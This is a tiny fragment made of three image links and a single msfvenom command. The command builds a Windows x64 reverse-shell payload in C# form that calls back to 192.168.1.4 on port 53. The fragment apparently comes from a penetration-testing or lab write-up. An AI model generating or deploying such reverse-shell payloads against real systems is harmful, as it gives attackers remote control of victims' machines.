msfvenom ‐p windows/x64/shell/reverse_tcp LHOST=192.168.1.4 LPORT=53 ‐ f csharp
